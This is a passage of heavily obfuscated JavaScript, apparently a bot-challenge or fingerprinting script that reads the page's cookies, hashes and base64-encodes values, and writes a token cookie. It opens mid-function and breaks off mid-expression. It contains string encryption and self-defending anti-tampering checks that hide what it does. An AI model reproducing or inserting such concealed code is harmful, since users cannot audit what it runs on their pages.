_0x5b5cd6=function(_0x1c6a75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1c6a75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3d2efd=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3d2efd['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1a9568){if(!Boolean(~_0x1a9568)){return _0x1a9568;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5b5cd6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x112065){for(var _0x553828=0x0,_0xaaa3b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x553828<_0xaaa3b3;_0x553828++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xaaa3b3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x112065(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5b5cd6(_0xc1d5)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xc1d5['\x6f\x6e\x63\x65']=!![];}_0x21ce82=_0xc1d5['\x72\x63\x34'](_0x21ce82,_0x3ffc8f);_0xc1d5['\x64\x61\x74\x61'][_0x428506]=_0x21ce82;}else{_0x21ce82=_0x3f386f;}return _0x21ce82;};(function(){var _0x3cb95e=function(){var _0x428506=!![];return function(_0x3ffc8f,_0x21ce82){var _0x335350=_0x428506?function(){if(_0x21ce82){var _0x8edc14=_0x21ce82['\x61\x70\x70\x6c\x79'](_0x3ffc8f,arguments);_0x21ce82=null;return _0x8edc14;}}:function(){};_0x428506=![];return _0x335350;};}();var _0x434317={'\x4d\x6f\x58':function _0x3348ab(_0x1a5b23,_0x1b36ee){return _0x1a5b23%_0x1b36ee;},'\x41\x51\x64':function _0x42c144(_0x1f99d7,_0x4690e2){return _0x1f99d7<_0x4690e2;},'\x6b\x6e\x6a':function _0x10115e(_0x1bea9b){return _0x1bea9b();},'\x70\x6f\x4b':function _0x1d32be(_0x248977,_0x222615){return _0x248977==_0x222615;},'\x75\x72\x79':function _0x558d35(_0x47dc51,_0x4ba5d0){return _0x47dc51/_0x4ba5d0;},'\x6a\x50\x48':function _0xd1b624(_0x1ee401,_0x1e2dbd){return _0x1ee401|_0x1e2dbd;},'\x49\x64\x42':function _0x146bf9(_0x241248,_0x238d5a){return _0x241248!==_0x238d5a;},'\x62\x6f\x61':function _0x474b77(_0x3dd331,_0x5481fd){return _0x3dd331+_0x5481fd;},'\x4e\x56\x42':function _0x588f55(_0x34ad18,_0x4766df){return _0x34ad18===_0x4766df;},'\x41\x41\x47':function _0x4cb7e5(_0xd9f701,_0x3c50cd){return _0xd9f701(_0x3c50cd);},'\x70\x74\x4d':function _0x2cb652(_0x5ba021,_0x5b23c9){return _0x5ba021>_0x5b23c9;},'\x4f\x64\x52':function _0x39f090(_0x1cd892,_0x5ae6a1){return _0x1cd892-_0x5ae6a1;},'\x47\x51\x4e':function _0x714084(_0x36e883){return _0x36e883();},'\x4d\x50\x54':function _0x439b39(_0x90f42c,_0x466b90){return _0x90f42c(_0x466b90);},'\x65\x44\x71':function _0x376582(_0x21db38,_0x212424){return _0x21db38==_0x212424;},'\x4d\x68\x76':function _0x51c05f(_0x3d5cdd,_0xf4e130){return _0x3d5cdd==_0xf4e130;},'\x7a\x58\x59':function _0x4eb5d1(_0x172e85,_0x263380){return _0x172e85==_0x263380;},'\x59\x55\x62':function _0x53b2bd(_0x2a6046,_0x1df161){return _0x2a6046==_0x1df161;},'\x77\x6f\x69':function _0x5a239b(_0x3ceefa,_0x3f3f30){return _0x3ceefa%_0x3f3f30;},'\x6c\x6f\x4e':function _0x1d5b91(_0x435a77,_0x527920){return _0x435a77|_0x527920;},'\x57\x51\x43':function _0x438fbc(_0x19366b,_0xfe982f){return _0x19366b/_0xfe982f;},'\x41\x75\x65':function _0x5ecbf6(_0xb44a78,_0x45c39b){return _0xb44a78!==_0x45c39b;},'\x79\x4e\x63':function _0x492d7a(_0x1d9b89){return _0x1d9b89();},'\x56\x42\x4a':function _0x34fc31(_0x45f635,_0xdf9b6d){return _0x45f635+_0xdf9b6d;},'\x56\x74\x6f':function _0x3e74f2(_0x2c226c,_0x58712b){return _0x2c226c<_0x58712b;},'\x6b\x70\x64':function _0x2c0e28(_0x295c23,_0x15e59d){return _0x295c23+_0x15e59d;},'\x65\x48\x79':function _0x296a87(_0x4dc8d5,_0x14bd12){return _0x4dc8d5+_0x14bd12;},'\x45\x79\x4d':function _0x53ed1a(_0x15325e,_0x422d96){return _0x15325e(_0x422d96);},'\x47\x52\x58':function _0x1caaea(_0x12926b,_0x556378){return _0x12926b+_0x556378;}};var _0x3b2cad=this[_0xc1d5('0x0', '\x79\x26\x63\x47')];var _0x4b9e50=_0x3b2cad[_0xc1d5('0x1', '\x62\x43\x62\x4d')];var _0x1d9d37='';var _0x25e733='';if(_0x434317[_0xc1d5('0x2', '\x21\x34\x45\x4f')](typeof _0x3b2cad[_0xc1d5('0x3', '\x67\x77\x26\x38')],_0xc1d5('0x4', '\x38\x24\x79\x47'))){_0x1d9d37=_0x3b2cad[_0xc1d5('0x5', '\x49\x5a\x43\x55')];_0x25e733=_0x1d9d37[_0xc1d5('0x6', '\x68\x76\x36\x7a')];}var _0x22e5a2=_0x3b2cad[_0xc1d5('0x7', '\x79\x26\x63\x47')];var _0x45f29a=_0x3b2cad[_0xc1d5('0x8', '\x39\x40\x4e\x6c')];var _0x1283dc=new _0x3b2cad[_0xc1d5('0x9', '\x67\x77\x26\x38')]()[_0xc1d5('0xa', '\x68\x76\x36\x7a')]();var _0xb45118='';function _0x230a8a(_0x2a4086){var _0x5cabac={'\x57\x42\x5a':function _0x415121(_0x1e7a73,_0x164eb0){return _0x1e7a73<_0x164eb0;},'\x67\x65\x4c':function _0x4a2f8a(_0x16e2d4,_0x4ea93b){return _0x16e2d4>>_0x4ea93b;},'\x72\x69\x41':function _0x1441bd(_0x553f12,_0x2f640e){return _0x553f12&_0x2f640e;},'\x69\x42\x61':function _0x51d4a9(_0x516674,_0x826dcd){return _0x516674==_0x826dcd;},'\x45\x73\x55':function _0x236c9b(_0x50b308,_0x3a42e1){return _0x50b308&_0x3a42e1;},'\x4b\x75\x56':function _0xc6852f(_0x23ca30,_0x9aa0cf){return _0x23ca30|_0x9aa0cf;},'\x4d\x72\x55':function _0x30030b(_0x3393f9,_0x413617){return _0x3393f9<<_0x413617;},'\x6f\x75\x51':function _0x160b62(_0xf5924d,_0x7e8f7d){return _0xf5924d>>_0x7e8f7d;},'\x73\x76\x59':function _0x30e139(_0x18acfc,_0x358dde){return _0x18acfc<<_0x358dde;},'\x64\x72\x6b':function _0x24fb1e(_0x3fa8f5,_0x4ad7da){return _0x3fa8f5&_0x4ad7da;},'\x63\x6f\x73':function _0x19aebd(_0x40f7c7,_0x500cca){return _0x40f7c7&_0x500cca;},'\x71\x50\x61':function _0x11715b(_0xc1f4d9,_0x569fbe){return _0xc1f4d9&_0x569fbe;},'\x55\x4e\x78':function _0x3eb517(_0xb66e93,_0x168049){return _0xb66e93&_0x168049;}};var _0x51ab71=_0xc1d5('0xb', '\x29\x38\x4b\x4e')[_0xc1d5('0xc', '\x70\x45\x4d\x54')]('\x7c'),_0x4dbbf6=0x0;while(!![]){switch(_0x51ab71[_0x4dbbf6++]){case'\x30':while(_0x5cabac[_0xc1d5('0xd', '\x65\x45\x7a\x50')](_0x142f5f,_0x4909a6)){var _0x468994=_0xc1d5('0xe', '\x38\x24\x79\x47')[_0xc1d5('0xf', '\x6c\x73\x6b\x5e')]('\x7c'),_0x5ba447=0x0;while(!![]){switch(_0x468994[_0x5ba447++]){case'\x30':_0x81f84d+=_0x14cff7[_0xc1d5('0x10', '\x6c\x73\x6b\x5e')](_0x5cabac[_0xc1d5('0x11', '\x4e\x78\x54\x48')](_0x19f485,0x2));continue;case'\x31':_0x81f84d+=_0x14cff7[_0xc1d5('0x12', '\x26\x62\x77\x35')](_0x5cabac[_0xc1d5('0x13', '\x21\x68\x34\x25')](_0x3767a4,0x3f));continue;case'\x32':_0x19f485=_0x2a4086[_0xc1d5('0x14', '\x4e\x78\x54\x48')](_0x142f5f++)&0xff;continue;case'\x33':_0x59f609=_0x2a4086[_0xc1d5('0x15', '\x62\x43\x62\x4d')](_0x142f5f++);continue;case'\x34':if(_0x5cabac[_0xc1d5('0x16', '\x30\x41\x47\x21')](_0x142f5f,_0x4909a6)){_0x81f84d+=_0x14cff7[_0xc1d5('0x17', '\x44\x4a\x74\x4e')](_0x5cabac[_0xc1d5('0x18', '\x44\x40\x30\x54')](_0x19f485,0x2));_0x81f84d+=_0x14cff7[_0xc1d5('0x19', '\x67\x77\x26\x38')](_0x5cabac[_0xc1d5('0x1a', '\x79\x35\x30\x38')](_0x19f485,0x3)<<0x4);_0x81f84d+='\x3d\x3d';break;}continue;case'\x35':_0x81f84d+=_0x14cff7[_0xc1d5('0x1b', '\x63\x6a\x32\x71')](_0x5cabac[_0xc1d5('0x1c', '\x6a\x6e\x4d\x57')](_0x5cabac[_0xc1d5('0x1d', '\x34\x68\x6c\x5b')](_0x5cabac[_0xc1d5('0x1e', '\x73\x47\x37\x69')](_0x59f609,0xf),0x2),_0x5cabac[_0xc1d5('0x1f', '\x53\x6f\x64\x71')](_0x5cabac[_0xc1d5('0x20', '\x29\x26\x46\x67')](_0x3767a4,0xc0),0x6)));continue;case'\x36':_0x3767a4=_0x2a4086[_0xc1d5('0x21', '\x4b\x61\x72\x32')](_0x142f5f++);continue;case'\x37':_0x81f84d+=_0x14cff7[_0xc1d5('0x22', '\x23\x45\x31\x62')](_0x5cabac[_0xc1d5('0x23', '\x70\x45\x4d\x54')](_0x5cabac[_0xc1d5('0x24', '\x77\x74\x35\x38')](_0x5cabac[_0xc1d5('0x25', '\x6a\x6e\x4d\x57')](_0x19f485,0x3),0x4),_0x5cabac[_0xc1d5('0x26', '\x78\x50\x74\x24')](_0x5cabac[_0xc1d5('0x27', '\x41\x68\x2a\x64')](_0x59f609,0xf0),0x4)));continue;case'\x38':if(_0x5cabac[_0xc1d5('0x28', '\x68\x76\x36\x7a')](_0x142f5f,_0x4909a6)){_0x81f84d+=_0x14cff7[_0xc1d5('0x17', '\x44\x4a\x74\x4e')](_0x5cabac[_0xc1d5('0x29', '\x48\x2a\x26\x59')](_0x19f485,0x2));_0x81f84d+=_0x14cff7[_0xc1d5('0x2a', '\x41\x68\x2a\x64')](_0x5cabac[_0xc1d5('0x2b', '\x30\x41\x47\x21')](_0x5cabac[_0xc1d5('0x2c', '\x67\x77\x26\x38')](_0x19f485,0x3),0x4)|_0x5cabac[_0xc1d5('0x2d', '\x30\x41\x47\x21')](_0x5cabac[_0xc1d5('0x2e', '\x21\x34\x45\x4f')](_0x59f609,0xf0),0x4));_0x81f84d+=_0x14cff7[_0xc1d5('0x2f', '\x6e\x30\x24\x37')](_0x5cabac[_0xc1d5('0x30', '\x79\x35\x30\x38')](_0x5cabac[_0xc1d5('0x31', '\x4b\x79\x78\x2a')](_0x59f609,0xf),0x2));_0x81f84d+='\x3d';break;}continue;}break;}}continue;case'\x31':_0x4909a6=_0x2a4086[_0xc1d5('0x32', '\x21\x34\x45\x4f')];continue;case'\x32':var _0x81f84d,_0x142f5f,_0x4909a6;continue;case'\x33':_0x142f5f=0x0;continue;case'\x34':var _0x14cff7=_0xc1d5('0x33', '\x38\x24\x79\x47');continue;case'\x35':_0x81f84d='';continue;case'\x36':return _0x81f84d;continue;case'\x37':var _0x19f485,_0x59f609,_0x3767a4;continue;}break;}}function _0x339a89(_0x408ada){var _0x3591cc=_0x3cb95e(this,function(){var _0x428506=function(){return'\x64\x65\x76';},_0x3ffc8f=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x5e69ea=function(){var _0x5cbf8d=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5cbf8d['\x74\x65\x73\x74'](_0x428506['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x197e6d=function(){var _0x4bfbff=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x4bfbff['\x74\x65\x73\x74'](_0x3ffc8f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x473f43=function(_0x10a6a9){var _0x4ffc93=~-0x1>>0x1+0xff%0x0;if(_0x10a6a9['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4ffc93)){_0x3a1d94(_0x10a6a9);}};var _0x3a1d94=function(_0x47acc8){var _0x1952c9=~-0x4>>0x1+0xff%0x0;if(_0x47acc8['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x1952c9){_0x473f43(_0x47acc8);}};if(!_0x5e69ea()){if(!_0x197e6d()){_0x473f43('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x473f43('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x473f43('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3591cc();var _0x1a67c5={'\x4c\x78\x42':function _0x2822e3(_0x323040,_0x374a6e){return _0x323040(_0x374a6e);}};return function(_0x168537){_0xb45118+=_0x168537;return _0x1a67c5[_0xc1d5('0x34', '\x26\x62\x77\x35')](_0x408ada,_0x168537);};}function _0x501176(){var _0x52dce7={'\x58\x70\x48':function _0x907bf3(_0x34019a,_0x3a49a4){return _0x34019a<_0x3a49a4;},'\x43\x6e\x72':function _0x58abf2(_0x2467b3,_0x8b22f5){return _0x2467b3+_0x8b22f5;},'\x74\x47\x4f':function _0x296ff1(_0x48be0c){return _0x48be0c();}};var _0x37f247=_0xc1d5('0x35', '\x74\x57\x26\x4f')[_0xc1d5('0x36', '\x4f\x6b\x39\x2a')]('\x7c'),_0x1516f8=0x0;while(!![]){switch(_0x37f247[_0x1516f8++]){case'\x30':return _0x3a75d3;continue;case'\x31':var _0x3b7a50=new _0x3b2cad[_0xc1d5('0x37', '\x63\x6a\x32\x71')](_0xc1d5('0x38', '\x29\x26\x46\x67'));continue;case'\x32':var _0x3a75d3=new _0x3b2cad[_0xc1d5('0x39', '\x6a\x6e\x4d\x57')]();continue;case'\x33':for(var _0x4a168c=0x0;_0x52dce7[_0xc1d5('0x3a', '\x53\x6f\x64\x71')](_0x4a168c,_0x3d3a6c[_0xc1d5('0x3b', '\x6a\x6e\x4d\x57')]);_0x4a168c++){var _0x154adf=_0x3d3a6c[_0x4a168c][_0xc1d5('0x3c', '\x62\x43\x62\x4d')](0x0,_0x3d3a6c[_0x4a168c][_0xc1d5('0x3d', '\x73\x70\x76\x5b')]('\x3d'));var _0x67d7a3=_0x3d3a6c[_0x4a168c][_0xc1d5('0x3e', '\x39\x40\x4e\x6c')](_0x52dce7[_0xc1d5('0x3f', '\x32\x72\x58\x39')](_0x3d3a6c[_0x4a168c][_0xc1d5('0x40', '\x26\x62\x77\x35')]('\x3d'),0x1),_0x3d3a6c[_0x4a168c][_0xc1d5('0x41', '\x78\x50\x74\x24')]);if(_0x3b7a50[_0xc1d5('0x42', '\x49\x5a\x43\x55')](_0x154adf)){_0x3a75d3[_0x3a75d3[_0xc1d5('0x43', '\x79\x26\x63\x47')]]=_0x67d7a3;}}continue;case'\x34':_0x52dce7[_0xc1d5('0x44', '\x4b\x61\x72\x32')](_0x3a0726);continue;case'\x35':var _0x3d3a6c=_0x4b9e50[_0xc1d5('0x45', '\x21\x34\x45\x4f')][_0xc1d5('0x46', '\x4b\x79\x78\x2a')]('\x3b');continue;}break;}}function _0x207468(_0x170061){var _0x1607ec={'\x59\x75\x6f':function _0x4a8a57(_0x54956e,_0x55ae30){return _0x54956e(_0x55ae30);},'\x6f\x75\x44':function _0x30932d(_0x285a25,_0x4670cf){return _0x285a25+_0x4670cf;},'\x6b\x6f\x61':function _0x5f01ba(_0x346300,_0x424cb9,_0x3e1619){return _0x346300(_0x424cb9,_0x3e1619);},'\x59\x74\x79':function _0x4b3dda(_0xf6707a,_0x60883e){return _0xf6707a<_0x60883e;},'\x65\x65\x6e':function _0x2e39b0(_0x2633fb,_0x408aaf){return _0x2633fb%_0x408aaf;},'\x56\x7a\x46':function _0x45773d(_0x3a8040,_0x5d2920){return _0x3a8040+_0x5d2920;},'\x73\x62\x47':function _0x5b2c94(_0x55262d,_0x59c2f8,_0xe35470,_0x521582){return _0x55262d(_0x59c2f8,_0xe35470,_0x521582);},'\x55\x65\x6e':function _0x4f2163(_0x12521a,_0x182393){return _0x12521a==_0x182393;},'\x59\x58\x4f':function _0x297ae9(_0x2b7725,_0x29512f){return _0x2b7725%_0x29512f;},'\x74\x76\x73':function _0x5e2271(_0x1200e4,_0xd808b4){return _0x1200e4|_0xd808b4;},'\x57\x61\x72':function _0x5eeaa4(_0x33e535,_0x5331a2){return _0x33e535/_0x5331a2;},'\x48\x58\x54':function _0x59cc66(_0x9ee341,_0x1edf60){return _0x9ee341<_0x1edf60;},'\x4a\x46\x75':function _0x17c578(_0x4c1545){return _0x4c1545();},'\x70\x79\x51':function _0x2f40c2(_0x5a68d1,_0xef703c){return _0x5a68d1(_0xef703c);},'\x73\x66\x58':function _0x258f50(_0x5c337c,_0x1348b6){return _0x5c337c+_0x1348b6;}};var _0x6d61b6=_0xc1d5('0x47', '\x21\x34\x45\x4f')[_0xc1d5('0x48', '\x4f\x59\x4d\x70')]('\x7c'),_0x453735=0x0;while(!![]){switch(_0x6d61b6[_0x453735++]){case'\x30':_0x5aa76b=_0x1607ec[_0xc1d5('0x49', '\x21\x34\x45\x4f')](btoa,_0x1607ec[_0xc1d5('0x4a', '\x48\x52\x6b\x6e')](_0x1607ec[_0xc1d5('0x4b', '\x5d\x70\x6d\x65')](_0x1607ec[_0xc1d5('0x4c', '\x6c\x73\x6b\x5e')](_0x1607ec[_0xc1d5('0x4d', '\x4e\x41\x47\x66')](_0x1607ec[_0xc1d5('0x4e', '\x77\x74\x35\x38')](_0xc1d5,_0x1d5c[_0xc1d5('0x4f', '\x34\x68\x6c\x5b')]-0x1,_0x22bca2[_0xc1d5('0x50', '\x53\x6f\x64\x71')](0x0,0x5)),_0xc1d5('0x51', '\x74\x57\x26\x4f')),_0x2d05d0),_0xc1d5('0x52', '\x53\x6f\x64\x71')),_0x238bbc));continue;case'\x31':var _0x100c02=0x0;continue;case'\x32':var _0x2d05d0=_0x233a2f[_0xc1d5('0x53', '\x48\x52\x6b\x6e')]();continue;case'\x33':for(var _0x5aff55=0x0;_0x1607ec[_0xc1d5('0x54', '\x48\x52\x6b\x6e')](_0x5aff55,_0x22bca2[_0xc1d5('0x55', '\x44\x4a\x74\x4e')]);_0x5aff55++){_0x238bbc+=_0x1607ec[_0xc1d5('0x56', '\x73\x70\x76\x5b')](_0x22bca2[_0xc1d5('0x57', '\x26\x62\x77\x35')](_0x5aff55),_0x2d05d0[_0xc1d5('0x58', '\x45\x64\x21\x4f')](_0x1607ec[_0xc1d5('0x59', '\x70\x45\x4d\x54')](_0x5aff55,_0x2d05d0[_0xc1d5('0x5a', '\x4e\x78\x54\x48')])))[_0xc1d5('0x5b', '\x4e\x41\x47\x66')](0x10);}continue;case'\x34':var _0x5aa76b;continue;case'\x35':var _0x140a7c=_0xc1d5('0x5c', '\x79\x32\x64\x49');continue;case'\x36':var _0xd506a6=[];continue;case'\x37':var _0xcfd244='\x02\x7a\xa4\xe7\x27\x75\xf9\x24';var _0x46be6c=_0xcfd244['\x73\x75\x62\x73\x74\x72'](0x0,0x3);var _0x87e8e8=_0xcfd244['\x73\x75\x62\x73\x74\x72'](0x3);var _0xaae814='\x9f\x4f\xde\x15\x99\xdf\xd9\x58';var _0x766657='';var _0xf874ad='';for (var _0x74c8b9=0x0;_0x74c8b9<0x6;_0x74c8b9++){_0x766657+=_0xaae814[_0x74c8b9];}for (var _0x842564=0x6;_0x842564<_0xaae814['\x6c\x65\x6e\x67\x74\x68'];_0x842564++){_0xf874ad+=_0xaae814[_0x842564];}var _0x22bca2=_0xc1d5('0x5e', _0x766657+_0xf874ad);continue;case'\x38':var _0x3f1195=0x2;continue;case'\x39':var _0x5d7eb4=_0x1be485[_0xc1d5('0x5f', '\x6c\x73\x6b\x5e')](function(_0x187326){return _0x32b09f[_0xc1d5('0x60', '\x32\x72\x58\x39')](_0x32b09f[_0xc1d5('0x61', '\x7a\x56\x59\x31')](_0x187326,_0x3f1195),_0x100c02)?_0x42a281[_0x187326/_0x3f1195]:_0x45b235[_0x32b09f[_0xc1d5('0x62', '\x74\x57\x26\x4f')](_0x32b09f[_0xc1d5('0x63', '\x4e\x41\x47\x66')](_0x187326,_0x3f1195),_0x100c02)];})[_0xc1d5('0x64', '\x50\x46\x4e\x21')]('');continue;case'\x31\x30':_0x1607ec[_0xc1d5('0x65', '\x7a\x63\x61\x66')](_0x57503b,_0xc1d5('0x66', '\x4f\x6b\x39\x2a'),_0x5aa76b,0x14);continue;case'\x31\x31':var _0x32b09f={'\x65\x46\x4e':function _0x253082(_0x3b5bbe,_0x17b9c8){return _0x1607ec[_0xc1d5('0x67', '\x77\x74\x35\x38')](_0x3b5bbe,_0x17b9c8);},'\x59\x70\x57':function _0x2a4ddc(_0x4f4557,_0x34818d){return _0x1607ec[_0xc1d5('0x68', '\x50\x46\x4e\x21')](_0x4f4557,_0x34818d);},'\x77\x73\x61':function _0x24f9fb(_0x4b83af,_0x1cdf01){return _0x1607ec[_0xc1d5('0x69', '\x23\x5b\x63\x64')](_0x4b83af,_0x1cdf01);},'\x61\x71\x43':function _0x1677af(_0x266490,_0x4435b8){return _0x1607ec[_0xc1d5('0x6a', '\x7a\x56\x59\x31')](_0x266490,_0x4435b8);}};continue;case'\x31\x32':for(var _0x31bdf9=0x0;_0x1607ec[_0xc1d5('0x6b', '\x29\x26\x46\x67')](_0x31bdf9,_0x140a7c[_0xc1d5('0x6c', '\x68\x76\x36\x7a')]);_0x31bdf9++){_0xd506a6[_0xc1d5('0x6d', '\x44\x4a\x74\x4e')](_0x31bdf9);}continue;case'\x31\x33':var _0x5bd8a4=_0x1607ec[_0xc1d5('0x6e', '\x73\x70\x76\x5b')](_0x501176);continue;case'\x31\x34':var _0x1be485=[];continue;case'\x31\x35':var _0x238bbc='';continue;case'\x31\x36':for(var _0x4e7032=0x0;_0x1607ec[_0xc1d5('0x6f', '\x45\x71\x6b\x31')](_0x4e7032,_0x42a281[_0xc1d5('0x70', '\x41\x68\x2a\x64')]+_0x45b235[_0xc1d5('0x71', '\x4f\x59\x4d\x70')]);_0x4e7032++){_0x1be485[_0xc1d5('0x72', '\x79\x35\x30\x38')](_0x4e7032);}continue;case'\x31\x37':_0x1d5c[_0xc1d5('0x73', '\x62\x43\x62\x4d')]();continue;case'\x31\x38':var _0x42a281=_0xd506a6[_0xc1d5('0x74', '\x73\x70\x76\x5b')](function(_0x2b52a0){return _0x434317[_0xc1d5('0x75', '\x23\x45\x31\x62')](_0xd506a6[_0x2b52a0],_0x3f1195)?'':_0x140a7c[_0x2b52a0];})[_0xc1d5('0x76', '\x26\x62\x77\x35')]('');continue;case'\x31\x39':var _0x45b235=_0xd506a6[_0xc1d5('0x77', '\x39\x40\x4e\x6c')](function(_0x125410){return _0x434317[_0xc1d5('0x78', '\x68\x76\x36\x7a')](_0xd506a6[_0x125410],_0x3f1195)?_0x140a7c[_0x125410]:'';})[_0xc1d5('0x79', '\x29\x26\x46\x67')]('');continue;case'\x32\x30':_0x1607ec[_0xc1d5('0x7a', '\x21\x68\x34\x25')](_0x3a0726);continue;case'\x32\x31':for(var _0x5aff55=0x0;_0x1607ec[_0xc1d5('0x7b', '\x6a\x6e\x4d\x57')](_0x5aff55,_0x5bd8a4[_0xc1d5('0x7c', '\x48\x52\x6b\x6e')]);_0x5aff55++){_0x233a2f[_0x5aff55]=_0x1607ec[_0xc1d5('0x7d', '\x6c\x73\x6b\x5e')](_0x2b5d6b,_0x1607ec[_0xc1d5('0x7e', '\x78\x50\x74\x24')](_0x170061,_0x5bd8a4[_0x5aff55]));}continue;case'\x32\x32':var _0x233a2f=new _0x3b2cad[_0xc1d5('0x7f', '\x79\x26\x63\x47')](_0x5bd8a4[_0xc1d5('0x3b', '\x6a\x6e\x4d\x57')]);continue;case'\x32\x33':_0x1d5c[_0xc1d5('0x80', '\x6c\x73\x6b\x5e')](_0x1607ec[_0xc1d5('0x81', '\x70\x45\x4d\x54')](btoa,_0x170061));continue;case'\x32\x34':_0x1607ec[_0xc1d5('0x82', '\x23\x5b\x63\x64')](_0x3a0726);continue;}break;}}function _0x2b5d6b(_0x14e7fb){var _0x41f78b=0x0;for(var _0x2bdec1=0x0;_0x434317[_0xc1d5('0x83', '\x44\x40\x30\x54')](_0x2bdec1,_0x14e7fb[_0xc1d5('0x71', '\x4f\x59\x4d\x70')]);_0x2bdec1++){_0x41f78b+=_0x14e7fb[_0xc1d5('0x84', '\x30\x41\x47\x21')](_0x2bdec1);}_0x434317[_0xc1d5('0x85', '\x32\x72\x58\x39')](_0x3a0726);return _0x41f78b;}function _0x57503b(_0x1b576b,_0x356df5,_0x1b935f){var _0x4c5afc={'\x68\x62\x59':function _0x5832a3(_0x376eae,_0x142c48){return _0x376eae+_0x142c48;},'\x6c\x77\x4b':function _0x4d7b78(_0x390b0f,_0x14edf2){return _0x390b0f*_0x14edf2;},'\x70\x4c\x52':function _0x4fb5c7(_0x5a214f,_0x9cba36){return _0x5a214f<_0x9cba36;},'\x57\x42\x67':function _0xb6cb(_0x2ca592,_0x4f594a){return _0x2ca592+_0x4f594a;},'\x65\x63\x71':function _0x19cd0c(_0xbc6a0a,_0x27cb27){return _0xbc6a0a+_0x27cb27;},'\x65\x64\x45':function _0x447f0f(_0x18ff0d,_0x5dc775){return _0x18ff0d<_0x5dc775;}};var _0x37ac63=_0xc1d5('0x86', '\x7a\x63\x61\x66')[_0xc1d5('0x87', '\x29\x26\x46\x67')]('\x7c'),_0x27b408=0x0;while(!![]){switch(_0x37ac63[_0x27b408++]){case'\x30':var _0x4218ed=[];continue;case'\x31':var _0x2f5af0=_0x4218ed[_0xc1d5('0x88', '\x6e\x30\x24\x37')](function(_0xe5bfd4){return _0x4218ed[_0xe5bfd4]%_0x1ed864?'':_0x404b25[_0xe5bfd4];})[_0xc1d5('0x89', '\x4e\x41\x47\x66')]('');continue;case'\x32':var _0x404b25=_0xc1d5('0x8a', '\x6e\x30\x24\x37');continue;case'\x33':var _0xb6ad4c=_0x5d1c7a[_0xc1d5('0x8b', '\x49\x5a\x43\x55')](function(_0x168ff1){return _0x434317[_0xc1d5('0x8c', '\x41\x68\x2a\x64')](_0x434317[_0xc1d5('0x8d', '\x41\x68\x2a\x64')](_0x168ff1,_0x1ed864),_0x4b284d)?_0x2f5af0[_0x434317[_0xc1d5('0x8e', '\x67\x77\x26\x38')](_0x168ff1,_0x1ed864)]:_0x4fa141[_0x434317[_0xc1d5('0x8f', '\x38\x24\x79\x47')](_0x168ff1/_0x1ed864,_0x4b284d)];})[_0xc1d5('0x79', '\x29\x26\x46\x67')]('');continue;case'\x34':var _0x1ed864=0x2;continue;case'\x35':var _0x5d1c7a=[];continue;case'\x36':var _0x4fa141=_0x4218ed[_0xc1d5('0x90', '\x29\x38\x4b\x4e')](function(_0x55fcc2){return _0x2b83fc[_0xc1d5('0x91', '\x70\x45\x4d\x54')](_0x4218ed[_0x55fcc2],_0x1ed864)?_0x404b25[_0x55fcc2]:'';})[_0xc1d5('0x92', '\x79\x35\x30\x38')]('');continue;case'\x37':if(_0x1b935f){var _0x50d6e1=new _0x3b2cad[_0xc1d5('0x93', '\x65\x45\x7a\x50')]();_0x50d6e1[_0xc1d5('0x94', '\x4b\x61\x72\x32')](_0x4c5afc[_0xc1d5('0x95', '\x6c\x73\x6b\x5e')](_0x50d6e1[_0xc1d5('0x96', '\x4f\x6b\x39\x2a')](),_0x4c5afc[_0xc1d5('0x97', '\x4f\x59\x4d\x70')](_0x1b935f,0x3e8)));var _0x5457aa=_0x4c5afc[_0xc1d5('0x98', '\x38\x24\x79\x47')](_0xc1d5('0x99', 